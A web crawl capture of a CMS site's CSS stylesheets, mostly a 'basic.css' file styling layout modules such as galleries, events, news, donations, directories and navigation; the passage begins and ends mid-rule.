	margin: 0;
}

.cms-content p {
	margin: 1em 0;
}

.cms-content ul {
	list-style-type: disc;
	margin: 1em 0;
	padding-left: 2em;
}

.cms-content ol {
	list-style-type: decimal;
	margin: 1em 0;
	padding-left: 2em;
}

.cms-content ol ol,
.cms-content ol ul,
.cms-content ul ol,
.cms-content ul ul {
	margin-top: 0;
	margin-bottom: 0;
}

.cms-content strong {
	font-weight: bold;
}

.cms-content th {
	font-weight: bold;
}
.cms-content table.plain th {
	font-weight: normal;
}

.cms-content td + td,
.cms-content th + th,
.cms-content th + td {
	padding-left: 0.25em;
}
.cms-content table.plain td + td,
.cms-content table.plain th + th,
.cms-content table.plain th + td {
	padding-left: 0;
}

.cms-content tr + tr td,
.cms-content tr + tr th,
.cms-content thead + tbody td {
	padding-top: 0.25em;
}
.cms-content table.plain tr + tr td,
.cms-content table.plain tr + tr th,
.cms-content table.plain thead + tbody td {
	padding-top: 0;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/public/basic.css
body_size: 8411
content:
@keyframes page-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@keyframes page-fade-out {
	0% {
		opacity: 1;
	}
	100% {
		opacity: 0;
	}
}

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
	box-sizing: border-box;
}

body {
	--anim-bgchange-color: rgb(255, 128, 0);
	--card-padding: 1em;
	--card-bg-color: white;
	--card-box-shadow: 0 0.25em 1em rgba(0, 0, 0, 0.05);
	--card-box-shadow-hover: 0 0.25em 1em rgba(0, 0, 0, 0.2);
	--fb3-field-border: inherit;
	--fb3-field-border-focus: #f8f;
	--interactive-item-bg: #f8f;
	--interactive-item-bg-error: #f88;
	--interactive-item-bg-error-hover: #fbb;
	--interactive-item-bg-hover: #faf;
	--nav-item-bg: #8f8;
	--nav-item-bg-hover: #cfc;
	animation-fill-mode: forwards;
	animation-name: page-fade-in;
	animation-duration: 0.5s;
	color: #444;
}
body.leaving {
	animation-duration: 0.5s;
	animation-name: page-fade-out;
}

button,
input,
select,
textarea {
	box-sizing: border-box;
	font-family: inherit;
	font-size: 100%;
	padding: 0.5em;
}

button {
	cursor: pointer;
}

td, th {
	font-weight: normal;
	text-align: left;
	vertical-align: top;
}

ul, ol {
	list-style-type: none;
}

a,
a:visited {
	color: inherit;
	text-decoration: none;
}

/* ======================================================================
	404 Page Not Found
====================================================================== */

.error-not_found {
	text-align: center;
	padding: 3em 0;
}


/* ======================================================================
	Caught results (messages and errors)
====================================================================== */

.gst-caught {
	list-style-type: none;
}

.gst-caught__message {
	background-color: var(--interactive-item-bg);
	cursor: pointer;
	padding: 1em;
}
.gst-caught__message + .gst-caught__message {
	margin-top: 1em;
}
.gst-caught__message:hover {
	background-color: var(--interactive-item-bg-hover);
}
.gst-caught__message.error {
	background-color: var(--interactive-item-bg-error);
}
.gst-caught__message.error:hover {
	background-color: var(--interactive-item-bg-error-hover);
}

.gst-caught__message em {
	font-style: italic;
}

.gst-caught__message strong {
	font-weight: bold;
}

.gst-caught__icon {
	font-size: inherit;
	vertical-align: middle;
}

/* ============================================================
	Admin Page Preview
============================================================ */

.preview-controls-wrap {
	color: #C5343B;
	font-size: 18px;
	text-align: center;
}

.preview-controls {
	margin: 0 auto;
	padding: 8px 0;
	width: 962px;
}


/* ============================================================
	In-Page Editing
============================================================ */

.edit-controls {
	position: relative !important;
	outline: 1px dashed #f00;
	min-height: 6em;
}

.edit-controls__actions {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 200;
}

.edit-controls__label {
	background: url('../../images/admin/gear.png') no-repeat scroll 5px center rgb(146, 26, 31);
	color: #fff;
	font-size: 10px;
	line-height: 15px;
	padding: 1px 10px 0 20px;
	text-transform: uppercase;
}

.edit-controls__action-list {
	background-color: white !important;
	box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.5) !important;
	display: none !important;
	list-style-type: none !important;
	padding: 0 !important;
	margin: 0 !important;
}
.edit-controls__actions:hover .edit-controls__action-list {
	display: block !important;
}

.edit-controls__action-link {
	display: block !important;
	color: #C2262E !important;
	font-size: 12px !important;
	margin: 0 !important;
	padding: 10px !important;
	text-decoration: none !important;
	text-transform: uppercase !important;
}
.edit-controls__action-link:hover {
	background-color: #C2262E !important;
	color: white !important;
}

body > .ui-dialog .cms-dialog .fb2_invariant {
	border-bottom: 1px solid black;
	margin-bottom: 0.5em;
	padding-bottom: 0.5em;
}

body > .ui-dialog .cms-dialog .fb2_invariant table {
	width: 100%;
}

body > .ui-dialog .cms-dialog .fb2_invariant table th {
	text-align: left;
}

body > .ui-dialog .cms-dialog .fb2_invariant table td {
	text-align: right;
}

body > .ui-dialog .cms-dialog .mceEditor {
	height: 350px;
}


/* ======================================================================
	Admin Bar (what?)
====================================================================== */

#admin-bar {
	background-color: white;
	color: #333;
	font-family: verdana, arial, helvetica, sans-serif;
	font-size: 12px;
	padding: 10px;
	line-height: 1.2;
	box-shadow: 0 0 8px rgba(0,0,0,.5);
}

#admin-bar a {
	color: #c0222d;
}

#admin-bar-inner {
	background: white url('../../images/admin/header-right.png') right bottom no-repeat;
	color: white;
	font-family: georgia, serif;
	margin-bottom: 5px;
}

#admin-bar-inner img {
	vertical-align: bottom;
}

#admin-bar h1 {
	position: absolute;
	top: 10px;
	right: 30px;
	color: #666;
	font-size: 1em;
	text-align: right;
	font-weight: normal;
}

#admin-bar #top_logout {
	position: absolute;
	top: 25px;
	right: 30px;
	text-align: right;
	color: #c0222d;
	font-family: arial, helvetica, sans-serif;
	font-size: .8em;
	text-decoration: none;
}


/* ============================================================
	Animations

	When:
		anim__when__immediate
		anim__when__half
		anim__when__whol
	What effect:
		anim__what__bgchange
		anim__what__fadein
		anim__what__slidefromleft
		anim__what__slidefromright
============================================================ */

.anim__contain {
	overflow: hidden;
}

.anim__what__bgchange {
	transition: background-color 1s linear;
}
.anim__what__bgchange.anim__onscreen {
	background-color: var(--anim-bgchange-color);
}

.anim__what__fadein {
	opacity: 1;
	transition: opacity 1s linear;
}
.anim__what__fadein.anim__offscreen {
	opacity: 0;
}

.anim__what__slidefromleft .anim__target {
	transform: translateX(0%);
	transition: transform 1s ease-out;
}
.anim__what__slidefromleft.anim__offscreen .anim__target {
	transform: translateX(-100%);
}

.anim__what__slidefromright .anim__target {
	transform: translateX(0%);
	transition: transform 1s ease-out;
}
.anim__what__slidefromright.anim__offscreen .anim__target {
	transform: translateX(100%);
}


/* ============================================================
	Breadcrumbs
============================================================ */

.breadcrumbs__crumb {
	display: inline-block;
	margin: 0 1em;
}


/* ============================================================
	Clearfix
============================================================ */

.clearfix::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    overflow: hidden;
}


/* ============================================================
	Dynamic nav for tablet/phone view
============================================================ */

.dynamic-nav {
	position: relative;

	display: none;
	text-align: center;
}

.dynamic-nav-activate {
	cursor: pointer;
	display: block;
	margin: 0 auto;
	padding: 0.5em 1em;
	width: 50%;
}

.dynamic-nav-expanded {
	_position: absolute;
	top: 100%;
	z-index: 150;

	display: none;
}
.dynamic-nav.expanded .dynamic-nav-expanded {
	display: block;
}

.dynamic-nav__heading,
.dynamic-nav__link {
	padding: 0.5em 1em;
}

.dynamic-nav__heading {
	position: relative;
	
	cursor: pointer;
}

.dynamic-nav-back {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	width: 40px;

	display: block;
}

.dynamic-nav-back::before {
	position: absolute;
	height: 100%;
	width: 100%;

	content: "<";
	display: block;
	font-size: 200%;
	font-weight: normal;
	line-height: 100%;
}
.dynamic-nav-back:hover::before {
	_background-color: #eee;
}

.dynamic-nav__list-item {
	position: relative;
}
.dynamic-nav__list-item:hover {
	background-color: #eee;
}

.dynamic-nav-forward {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 40px;

	cursor: pointer;
	display: block;
}

.dynamic-nav-forward::before {
	position: absolute;
	height: 100%;
	width: 100%;

	content: ">";
	display: block;
	font-size: 200%;
	line-height: 100%;
}
.dynamic-nav-forward:hover::before {
	_background-color: #eee;
}

.dynamic-nav__link {
	display: block;
}
.dynamic-nav__link:hover {
	_background-color: #eee;
}

/* ============================================================
	Really common styles
============================================================ */

.generic__1up,
.generic__2up,
.generic__3up,
.generic__4up {
	display: block;
}

.generic__1up::after,
.generic__2up::after,
.generic__3up::after,
.generic__4up::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.generic__part {
	box-sizing: border-box;
	display: block;
	float: left;
}
.generic__1up .generic__part { width: 100%; }
.generic__2up .generic__part { width: 50%; }
.generic__3up .generic__part { width: 33.333%; }
.generic__4up .generic__part { width: 25%; }
.generic__2up .generic__part:nth-child(odd),
.generic__3up .generic__part:nth-child(3n+1),
.generic__4up .generic__part:nth-child(4n+1) {
	clear: left;
}

.generic__1space::after,
.generic__2space::after,
.generic__3space::after,
.generic__4space::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.generic__1space .generic__part { width: 100%; }
.generic__2space .generic__part { width: 49%; margin-left: 2%; }
.generic__3space .generic__part { width: 32%; margin-left: 2%; }
.generic__4space .generic__part { width: 23.5%; margin-left: 2%; }
.generic__2space .generic__part:nth-child(odd),
.generic__3space .generic__part:nth-child(3n+1),
.generic__4space .generic__part:nth-child(4n+1) {
	clear: left;
	margin-left: 0;
}

.generic__card-list {
	list-style-type: none;
}

.generic__card {
	background-color: var(--card-bg-color);
	box-shadow: var(--card-box-shadow);
	padding: var(--card-padding);
	margin-top: 1em;
	transition: box-shadow 0.6s;
}
.generic__card:hover {
	box-shadow: var(--card-box-shadow-hover);
}
.generic__card:first-child {
	margin-top: 0;
}

.generic__contained {
	max-width: 960px;
	margin: 0 auto;
}
@media all and (max-width: 980px) {
	.generic__contained {
		padding-left: 1em;
		padding-right: 1em;
	}
}

.generic__inner {
	padding: 1em;
}

.generic__link-button {
	box-sizing: border-box;
	display: inline-block;
	padding: 0.5em;
	text-decoration: none;
}

.generic__alert-modal {
    position: fixed;
	left: -150%;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 400;
    opacity: 0;

	background-color: rgba(255, 255, 255, 0.75);
	display: flex;
	align-items: center;
	justify-content: center;
	transition: opacity 0.6s;
}
.generic__alert-modal__open {
    left: 0;
    opacity: 1;
}

.generic__alert-modal .generic__alert-modal-close {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    border-width: 0;
    padding: 0.25em 0.375em;
    display: block;
    font-size: 125%;
    line-height: 1;
    background-color: transparent;
    transition: background-color 0.2s;
}
.generic__alert-modal .generic__alert-modal-close:hover {
    background-color: #ccc;
}

.generic__alert-modal-content {
	position: relative;
	width: 85vw;
    max-width: 40em;
	background-color: white;
    padding: 2em;
    box-shadow: 0 0.5em 1em rgba(0, 0, 0, 0.25);
}

.generic__alert-popover {
    position: fixed;
    box-sizing: border-box;
    left: -150vw;
    top: 6em;
    width: 85vw;
    max-width: 40em;
	z-index: 400;
    opacity: 0;

    background-color: white;
    padding: 2em;
    box-shadow: 0 0.5em 1em rgba(0, 0, 0, 0.1);
    transition: opacity 0.6s;
    transform: translateX(-50%);
}
.generic__alert-popover__open {
    left: 50%;
    opacity: 1;
}

.generic__alert-popover .generic__alert-popover-close {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    border-width: 0;
    padding: 0.25em 0.375em;
    display: block;
    font-size: 125%;
    line-height: 1;
    background-color: transparent;
    transition: background-color 0.2s;
}
.generic__alert-popover .generic__alert-popover-close:hover {
    background-color: #ccc;
}

.generic__radio-chooser {
	margin: 1em 0;
}

.generic__radio-chooser-radio {
	display: none;
}

.generic__radio-chooser-button {
	cursor: pointer;
	display: inline-block;
	padding: 0.5em 1em;
	border: 1px solid;
}


.generic__responsive-video {
	position: relative;
}
.generic__responsive-video__16-by-9 {
	padding-bottom: 56.25%;
}
.generic__responsive-video__4-by-3 {
	padding-bottom: 75%;
}
.generic__responsive-video__1-by-1 {
	padding-bottom: 100%;
}

.generic__responsive-video iframe {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	display: block;
}



.ui-widget {
	font-size: 0.9em;
}

.ui-tabs {
	border-width: 0;
}

.ui-tabs .ui-tabs-nav {
	background: transparent none;
	border-width: 0;
	padding: 0;
}

.ui-tabs .ui-tabs-panel {
	border: 1px solid #aaa;
	padding: 0.5em;
}

.pretty {
	border: 1px solid #b0b0b0;
	box-shadow: 0 0 4px #b9b9b9;
	padding: 4px;
}

.module {
	margin: 1em 0;
}

.module::after {
    clear: both;
	content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}


/* ============================================================
	Module - Banner Images
============================================================ */
.module.banner-images__full-width {
	/* Assumes .module will be max-width controlled in most designs */
	max-width: 100%;
}

.banner-images__image {
	display: block;
	width: 100%;
	height: auto;
}

.banner-images__full-width .banner-images__inner {
	max-width: 100%;
}


/* ============================================================
	Module? - Causes
============================================================ */

.module.causes .causes-home__list {
	padding-top: 2em;
}

.causes-tag__list {
	margin-top: 2em;
}

.causes-view__container {
	margin-bottom: 2em;
}

.cause-view__images {
	float: left;
	width: 48%;
}

.cause-view__images-other::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.cause-view__image__other {
	float: left;
	width: 20%;
}

.cause-view__image-img {
	display: block;
	width: 100%;
	height: auto;
}

.cause-view__info {
	float: right;
	width: 48%;
}

.cause-view__description {
	clear: both;
}

.causes-donate__step + .causes-donate__step {
	margin-top: 2em;
}

.causes-donate__payment-profiles {
	margin: 1em 0;
}

.causes-donate__step .users-payment-method-add__form {
	display: none;
}
.causes-donate__step__open .users-payment-method-add__form {
	display: block;
}

.causes-donate__add-method .material-icons {
	vertical-align: top;
}

.causes-donate__step__open .causes-donate__add-method {
	display: none;
}

.causes-donate__type .generic__radio-chooser-radio:checked + .generic__radio-chooser-button {
	font-weight: bold;
}

.causes-donate__when {
	display: none;
}
.causes-donate__step__ongoing .causes-donate__when {
	display: block;
}

.causes-donate__when .generic__radio-chooser-radio:checked + .generic__radio-chooser-button {
	font-weight: bold;
}

.causes-donate__submit {
	margin-top: 1em;
}
.causes-donate__submit__ongoing {
	display: none;
}
.causes-donate__step__ongoing .causes-donate__submit__ongoing {
	display: block;
}
.causes-donate__step__ongoing .causes-donate__submit__one-time {
	display: none;
}

.causes-ongoing__donation__inactive {
	opacity: 0.6;
}

.causes-one-time__donation {
	box-shadow: 0 6px 8px rgba(0, 0, 0, 0.3);
	margin-top: 1em;
	padding: 1em;
}
.causes-one-time__donation:first-child {
	margin-top: 0;
}

.causes-receipt__table {
}

.causes-receipt__table th {
	padding-right: 1em;
	padding-bottom: 0.25em;
}


/* ============================================================
	Module - Content Areas
============================================================ */


/* ============================================================
	Module - Directory
============================================================ */

.directory__item {
	display: flex;
	justify-content: space-between;
}
.directory__item + .directory__item {
	margin-top: 1em;
}

.directory__photo-link {
	display: block;
	width: 20%;
}

.directory__photo {
	display: block;
	width: 100%;
	height: auto;
}

.directory__info {
	width: 75%;
}

.directory-view__columns {
	display: flex;
}

.directory-view__photo-link {
	width: 25%;
}

.directory-view__information {
	padding-left: 1em;
	width: 75%;
}

.directory-view .directory-view__photo {
	display: block;
	width: 100%;
	height: auto;
}

.directory__position,
.directory__phone,
.directory__email {
	margin-top: 1em;
}

.directory-view .directory-view__position,
.directory-view .directory-view__phone,
.directory-view .directory-view__email {
	_margin: 0 0 1em 0;
}

.directory-view__details::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.directory-view__details dt {
	clear: left;
	float: left;
	font-weight: bold;
	margin-bottom: 0.5em;
}

.directory-view__details dd {
	float: left;
	margin-left: 0.5em;
}

.directory-view__bio {
	clear: left;
}

@media all and (max-width: 767px) {
	.directory__photo-link {
		width: 30%;
	}
	
	.directory__info {
		width: 65%;
	}
}

@media all and (max-width: 399px) {
	.directory__item {
		display: block;
	}
	
	.directory__photo-link,
	.directory__info {
		width: 100%;
	}
}


/* ============================================================
	Module - Events
============================================================ */

.events__list {
	list-style-type: none;
}

.events__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.events__list__card .events__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.events__item + .events__item {
	margin-top: 1em;
}
.events__list__card .events__item + .events__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.events__list__card .events__item:nth-child(even) {
	margin-left: 4%;
}
.events__list__card .events__item:nth-child(odd) {
	clear: left;
}
.events__list__card .events__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.events__title {
	text-decoration: none;
}

.events__date {
	border: 1px solid;
	display: block;
	float: left;
	font-weight: bold;
	margin-right: 2em;
	padding: 0.125em 0;
	width: 3.5em;
	text-align: center;
}

.events__date-month,
.events__date-day {
	display: block;
}

.events__date-month {
	font-size: 90%;
	text-transform: uppercase;
}

.events__date-day {
	font-size: 140%;
}

.events__title {
	font-weight: bold;
	_margin-left: 6em;
}

.events__short-details {
	margin-top: 0.5em;
}

.events-view__registration {
	margin-top: 2em;
}


/* ============================================================
	Module - FAQs
============================================================ */

.faqs__list {
	list-style-type: none;
}

.faqs__item {
	position: relative;

	margin-top: 1em;
}
.faqs__item:first-child {
	margin-top: 0;
}

.faqs__item-indicator {
	position: absolute;
	left: 0;
	top: 0;

	transition: transform 0.4s;
}
.faqs__item__open .faqs__item-indicator {
	transform: rotate(90deg);
}

.faqs__question {
	cursor: pointer;
	font-weight: bold;
	padding-left: 1.5em;
}

.faqs__answer {
	overflow: hidden;
}

/* ============================================================
	Module - Forms
============================================================ */

.forms__contact-field-item + .forms__contact-field-item {
	margin-top: 1em;
}

.forms__question-item {
	margin-top: 1em;
}
.forms__form-list {
	list-style-type: none;
}

.forms__contact-field-list {
	list-style-type: none;
}

.forms__question-list {
	list-style-type: none;
}

.forms__range-table {
	width: 100%;
}

.forms__range-table th,
.forms__range-table td {
	text-align: center;
}


/* ============================================================
	Module - Gallery
============================================================ */

/*
.gst-gallery-active {
	-moz-user-select: none;
	-khtml-user-select: none;
	-webkit-user-select: none;
	user-select: none;
}

.gst-gallery-active .gallery__wrap {
	position: relative;

	overflow: hidden;
	padding: 0;
}

.gst-gallery-active .gallery__list {
	position: absolute;
	left: 0;
	top: 0;

	list-style-type: none;
	margin: 0;
	padding: 0;
}
.gallery__list::after {
    clear: both;
	content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}

.gallery__item {
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.5em;
}
.gst-gallery-active .gallery__item {
	margin-bottom: 0;
}

.gallery__item-image {
	display: block;
}

.gallery__control-wrap {
	display: none;
	margin-top: 0.5em;
	text-align: center;
}
.gst-gallery-active .gallery__control-wrap {
	display: block;
}

.gallery__control {
	position: relative;
	width: 4em;
	height: 2em;

	border: 1px solid;
	cursor: pointer;
	display: inline-block;
	overflow: hidden;
	text-indent: 100%;
}
.gst-gallery-button-disabled {
	opacity: 0.5;
}
.gallery__control::after {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;

	font-size: 185%;
	font-weight: bold;
	line-height: 1;
	text-indent: 0;
}
.gallery__control__previous::after {
	content: "<";
}
.gallery__control__next::after {
	content: ">";
}
*/

/*
.gst-gallery2__scripted .gst-gallery2__container {
	position: relative;

	overflow: hidden;
}

.gst-gallery2__scripted .gst-gallery2__items {
	_overflow: hidden;
	_padding-left: 50%;
	white-space: nowrap;
}

.gst-gallery2__item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
}

.gst-gallery2__image,
.gst-gallery2__item-link,
.gst-gallery2__label {
	display: block;
}

.gst-gallery2__controls {
	display: none;
	margin-top: 1em;
	text-align: center;
}
.gst-gallery2__scripted .gst-gallery2__controls {
	display: block;
}

.gst-gallery2__control {
	position: relative;
	width: 4em;
	height: 2em;

	border: 1px solid;
	cursor: pointer;
	display: inline-block;
	overflow: hidden;
	text-indent: 100%;
}
.gst-gallery2__control__disabled {
	opacity: 0.5;
}
.gst-gallery2__control::after {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;

	font-size: 185%;
	font-weight: bold;
	line-height: 1;
	text-indent: 0;
}
.gst-gallery2__control__previous::after {
	content: "<";
}
.gst-gallery2__control__next::after {
	content: ">";
}
*/

.module-gallery__wrap {
	position: relative;

	-ms-user-select: none;
	user-select: none;
}

.module-gallery__items {
	display: flex;
	flex-wrap: wrap;
}
.gallery__style__scroll_h .module-gallery__items {
	position: relative;

	display: block;
	margin: 0 3em;
	overflow: hidden;
}
.gallery__style__scrol_h3 .module-gallery__items {
	position: relative;

	display: block;
	margin: 0 3em;
	overflow: hidden;
}

.module-gallery__sentinel {
	display: none;
}
.gallery__style__scroll_h .module-gallery__sentinel {
	display: block;
	visibility: hidden;
	width: 20%;
	padding-top: 20%;
}
.gallery__style__scrol_h3 .module-gallery__sentinel {
	display: block;
	visibility: hidden;
	width: 20%;
	padding-top: 16.666%;
}

.module-gallery__item {
	width: 20%;
}
.gallery__style__grid_alt .module-gallery__item {
	width: 33.333%;
}
.gallery__style__grid_alt .module-gallery__item:nth-child(5n),
.gallery__style__grid_alt .module-gallery__item:nth-child(5n+1) {
	width: 50%;
}
.gallery__style__scroll_h .module-gallery__item {
	position: absolute;
	top: 0;
	left: -20%;

	transition: left 0.2s;
}
.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
.gallery__style__scroll_h .module-gallery__item__active ~ .module-gallery__item { left: 100%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 20%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 40%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 60%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 80%; }

.gallery__style__scrol_h3 .module-gallery__item {
	position: absolute;
	top: 0;
	left: -34%;

	transition: left 0.2s;
	width: 33.333%;
	box-sizing: border-box;
	padding: 0 1em;
}
.gallery__style__scrol_h3 .module-gallery__item__active { left: 0; }
.gallery__style__scrol_h3 .module-gallery__item__active ~ .module-gallery__item { left: 100%; }
.gallery__style__scrol_h3 .module-gallery__item__active + .module-gallery__item { left: 33.333%; }
.gallery__style__scrol_h3 .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 66.666%; }

.gallery__style__slide1up .module-gallery__item {
	width: 100%;
	display: none;
	_grid-template-columns: 6fr 8fr;
}
.gallery__style__slide1up .module-gallery__item__active {
	_display: grid;
	display: flex;
}

.module-gallery__slide1up-image {
	background-size: cover;
	background-position: center;
	padding-top:50%;
	width: 57%;
}
.module-gallery__slide1up-text {
	width: 43%;
}


.module-gallery__item-link {
	display: block;
}

.module-gallery__item-image {
	display: block;
	width: 100%;
	height: auto;
}
.gallery__style__scroll_h .module-gallery__item-image {
	background-color: #000005;
}
.gallery__style__scrol_h3 .module-gallery__item-image {
	background-color: #000003;
}
.gallery__style__slide1up .module-gallery__item-image {
	background-color: #000001;
}

.module-gallery__control {
	position: absolute;
	top: 50%;
	height: 1em;
	width: 1em;
	z-index: 250;
	transform: translateY(-50%);
	display: none;

	cursor: pointer;
	font-size: 300%;
	text-align: center;

	font-family: 'Material Icons';
	font-weight: normal;
	font-style: normal;
	line-height: 1;
	letter-spacing: normal;
	text-transform: none;
	white-space: nowrap;
	word-wrap: normal;
	direction: ltr;
	-moz-font-feature-settings: 'liga';
	-moz-osx-font-smoothing: grayscale;
}
.module-gallery__control__previous {
	left: 0;
}
.module-gallery__control__next {
	right: 0;
}
.gallery__style__scroll_h .module-gallery__control {
	display: block;
}
.gallery__style__scrol_h3 .module-gallery__control {
	display: block;
}
.gallery__style__slide1up .module-gallery__control {
	display: block;
}


/* ============================================================
	Module - Locations
============================================================ */

.locations__map {
	border: 1px solid black;
	height: 300px;
}

.locations__list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	list-style-type: none;
}

.locations__wrap #adp-placemark td,
.locations__wrap .adp-placemark td {
	padding: 0.25em;
	vertical-align: middle;
}

.locations__wrap #adp-placemark .adp-marker,
.locations__wrap .adp-placemark .adp-marker {
	display: block;
}

.locations__location-title {
	font-weight: bold;
}

/*
.gst-map-location + .gst-map-location {
	margin-top: 1em;
}

.gst-map-title,
.gst-map-address,
.gst-map-phone {
	display: block;
}
*/

.locations__location {
	margin-top: 1em;
    width: calc(50% - 0.5em);
}

.locations__location-title,
.locations__location-address,
.locations__location-phone {
    display: block;
	margin-bottom: 0.5em;
}

.locations__location-getdirections a {
	border: 1px solid;
	display:inline-block;
	padding: 0.5em 1em;
}

/*
.locations__location-getdirections {
    display: block;
    width: 150px;
	border: 1px solid;
    text-align: center;
	padding: 0.5em 1em;
	margin-top: 0.5em;
}
*/

.locations__location-directions-form {
	margin-top: 1em;
}

.locations__location-thumbs {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
	column-gap: 1em;
	margin-top: 1em;
}

.locations__location-thumb-link {
	display: block;
	padding-top: 100%;
	background-position: center;
	background-size: cover;
}

.locations-view__map-and-photos {
	display: flex;
	flex-flow: row-reverse;
	justify-content: space-between;
}

.locations-view__map-and-photos .locations-view__photos {
	width: 48%;
}

.locations-view__map-and-photos .locations__map {
	height: auto;
	min-height: 350px;
	width: 48%;
}

.locations-view__photo-primary {
	display: block;
}
.locations-view__photo-primary-img {
	display: block;
	width: 100%;
	height: auto;
}


/* ============================================================
	Module - News
============================================================ */

.news__list {
	list-style-type: none;
}

.news__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.news__list__card .news__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.news__item + .news__item {
	margin-top: 1em;
}
.news__list__card .news__item + .news__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.news__list__card .news__item:nth-child(even) {
	margin-left: 4%;
}
.news__list__card .news__item:nth-child(odd) {
	clear: left;
}
.news__list__card .news__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.news__thumbnail {
	width: 6em;
	height: auto;
	display: block;
	float: left;
	margin: 0 1em 0 0;
}

.news__link {
	text-decoration: none;
}

/* ============================================================
	Module - Page Headers
============================================================ */

.page-headers {
	position: relative;
}

.page-headers__list {
	list-style-type: none;
}

.page-headers__item {
	position: relative;
	width: 100%;
}
.page-headers__item + .page-headers__item {
	display: none;
}
.page-headers__item.cycle-sentinel + .page-headers__item.cycle-slide {
	display: block;
}

.page-headers__link {
	display: block;
}

.page-headers__image,
.page-headers__video {
	display: block;
	height: auto;
	width: 100%;
}


.page-headers__overlay {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;

	background-color: rgba(255, 255, 255, 0.5);
	padding: 1em;
	text-align: center;
}

.page-headers__button {
	display: inline-block;
}

.page-headers__prev,
.page-headers__next {
	position: absolute;
	top: 50%;
	z-index: 200;
}
.page-headers__prev {
	left: 0;
}
.page-headers__next {
	right: 0;
}

.page-headers__pager {
	display: none;
}

/* ============================================================
	Module - Testimonials
============================================================ */

.testimonials__list {
	list-style-type: none;
}

.testimonials__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.testimonials__list__card .testimonials__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.testimonials__item + .testimonials__item {
	margin-top: 2em;
}
.testimonials__list__card .testimonials__item + .testimonials__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.testimonials__list__card .testimonials__item:nth-child(even) {
	margin-left: 4%;
}
.testimonials__list__card .testimonials__item:nth-child(odd) {
	clear: left;
}
.testimonials__list__card .testimonials__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.testimonials__quote::before {
	content: "\201C";
	display: inline;
}

.testimonials__quote:after {
	content: "\201D";
	display: inline;
}

.testimonials__citation {
	display: block;
	margin-top: 0.5em;
	font-size: .8em;
}

.testimonials__citation-person,
.testimonials__citation-position,
.testimonials__citation-company {
	display: block;
}

.testimonials__citation-person {
	color: #4b4b4b;
	font-size: 1.2em;
}


/* ============================================================
	Module - Video Banners
============================================================ */

.module-video-banners__video-wrap {
	padding: 0;
}

.module-video-banners__video {
	display: block;
	width: 100%;
	height: auto;
}


/* ============================================================================
	Nav
	
	2020-01-23: New Flex feature: fill-available
		This makes the top-level nav items, however many, expand to fill the
		horizontal space available. Causes really long nav titles to wrap such
		that the nav stays one row tall.
		Recommend: text-align center on the items and indicating their box,
		else the text placement looks odd.
	
	2020-01-23: New Flex features: left and right
		These make the top-level nav items left or right aligned, like
		text-align on inline-block items, but without inheriting down. If the
		nav gets too wide, flex causes really long nav titles to wrap such that
		the nav stays one row tall.
============================================================================ */

/*
.nav__list {
	position: absolute;
	left: 100%;
	top: 0;
	width: 250px;
	z-index: 300;

	background-color: white;
